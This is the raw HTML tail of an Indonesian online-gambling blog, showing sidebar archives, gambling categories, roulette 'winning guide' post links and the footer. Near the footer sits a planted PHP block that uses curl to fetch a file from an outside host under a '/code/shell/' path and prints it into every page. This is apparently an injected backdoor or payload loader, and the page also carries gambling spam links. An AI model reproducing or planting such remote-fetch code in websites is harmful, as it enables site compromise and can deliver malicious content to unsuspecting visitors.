</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://retirecoachbowden.com/2026/01/'>January 2026</a></li>
	<li><a href='https://retirecoachbowden.com/2025/12/'>December 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/11/'>November 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/10/'>October 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/09/'>September 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/08/'>August 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/07/'>July 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/06/'>June 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/05/'>May 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/04/'>April 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/03/'>March 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/02/'>February 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/01/'>January 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2024/12/'>December 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/11/'>November 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/10/'>October 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/09/'>September 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/08/'>August 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/07/'>July 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/06/'>June 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/05/'>May 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/04/'>April 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/03/'>March 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/02/'>February 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/01/'>January 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2023/12/'>December 2023</a></li>
	<li><a href='https://retirecoachbowden.com/2023/01/'>January 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://retirecoachbowden.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://retirecoachbowden.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://retirecoachbowden.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://retirecoachbowden.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://retirecoachbowden.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://retirecoachbowden.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://retirecoachbowden.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://retirecoachbowden.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2026/01/v2-17x10h-2az58-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/bocoran-paduan-menang-judi-situs-triple-zero-roulette-no-1-anti-rugi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/roulette/" alt="View all posts in Roulette"> 
                                 Roulette
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/bocoran-paduan-menang-judi-situs-triple-zero-roulette-no-1-anti-rugi/" title="Permalink to: Bocoran Paduan Menang Judi Situs Triple Zero Roulette No.1 Anti Rugi untuk Semua Pemain"> Bocoran Paduan Menang Judi Situs Triple Zero Roulette No.1 Anti Rugi untuk Semua Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2026/01/v2-17x0zg-filve-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/panduan-lengkap-paduan-menang-judi-situs-triple-zero-roulette-no-1/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/roulette/" alt="View all posts in Roulette"> 
                                 Roulette
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/panduan-lengkap-paduan-menang-judi-situs-triple-zero-roulette-no-1/" title="Permalink to: Panduan Lengkap Paduan Menang Judi Situs Triple Zero Roulette No.1 untuk Penjudi Cerdas"> Panduan Lengkap Paduan Menang Judi Situs Triple Zero Roulette No.1 untuk Penjudi Cerdas</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2026/01/v2-17x0yc-c6fi2-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/paduan-menang-judi-situs-triple-zero-roulette-no-1-dengan-rtp-tertinggi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/roulette/" alt="View all posts in Roulette"> 
                                 Roulette
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/paduan-menang-judi-situs-triple-zero-roulette-no-1-dengan-rtp-tertinggi/" title="Permalink to: Paduan Menang Judi Situs Triple Zero Roulette No.1 Dengan RTP Tertinggi dan Strategi Efektif"> Paduan Menang Judi Situs Triple Zero Roulette No.1 Dengan RTP Tertinggi dan Strategi Efektif</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2026/01/v2-17x0w3-pt44r-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/tips-trik-paduan-menang-judi-situs-triple-zero-roulette-no-1-2026/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/roulette/" alt="View all posts in Roulette"> 
                                 Roulette
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/tips-trik-paduan-menang-judi-situs-triple-zero-roulette-no-1-2026/" title="Permalink to: Tips &#x26; Trik Paduan Menang Judi Situs Triple Zero Roulette No.1 2026 untuk Pemain Cerdas"> Tips &#x26; Trik Paduan Menang Judi Situs Triple Zero Roulette No.1 2026 untuk Pemain Cerdas</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></p>
                            <p class="site-description-footer">Panduan Taruhan Tenis Strategi Dan Tips</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://retirecoachbowden.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://retirecoachbowden.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://retirecoachbowden.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b76af6f36eb49a48f347e467c3e31b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>